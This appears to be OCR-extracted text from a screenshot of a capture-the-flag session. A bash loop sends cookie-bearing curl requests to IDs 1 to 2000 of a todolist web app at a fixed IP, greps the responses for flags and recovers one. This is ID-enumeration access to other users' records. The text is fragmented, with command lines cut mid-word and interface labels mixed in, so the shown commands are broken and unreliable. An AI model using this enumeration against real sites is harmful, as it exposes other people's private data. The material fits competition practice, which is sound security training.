 Root Terminal
En
4:39 PM
Cyber Challenge 2019
Todolist
Account Manager
encryption - Decrypt PG
enc
138.247.13.110/todolist/10/
Most Visited
Getting Started
CyberForce
Bizness
TODOLIST
Not Found
404
/bin/bash
0 0 0 0 0 0
100 1302 0 1302 0 0
-:-- 4822
% Total % Received % Xferd
me Current
ft Speed
0 0 0 0 0 0
-:-- 0^C
john@xps15:~$ for i in {1..2000};
todolist/$i/" -H 'User-Agent: Moz
; rv:65.0) Gecko/20100101 Firefox
ation/xhtml+xml,application/xml;q
pt-Language: en-US,en;q=0.5' --compressed -H 'DNT: 1' -H 'Connection
: keep-alive' -H 'Cookie: csrftoken=tpVTMZzIywAwEbZVAoh5cSoBk7WEx9AU
3F2rVKL4kHI0Ct1w9lwOGNUBKyfU6YCf' -H 'Upgrade-Insecure-Requests: 1';
done| grep -oE "MCA{.*}"
MCA{al3x4_5et_a_r3minder}
john@xps15:~$ for i in {1..2000}; do curl -s "http://138.247.13.110/todolist/$i/" -H 'User-Agen
ntu; Linux x86_64; rv:65.0) Gecko/20100101 Firefox/65.0' -H 'Accept: text/html,application/xhtm
0.9,image/webp,*/*;q=0.8' -H 'Accept-Language: en-US,en;q=0.5' --compressed -H 'DNT: 1' -H 'Con
'Cookie: csrftoken=tpVTMZzIywAwEbZVAoh5cSoBk7WEx9AU3F2rVKL4kHI0Ct1w9lwOGNUBKyfU6YCf' -H 'Upgrad
done| grep -i "flag"
john@xps15:~$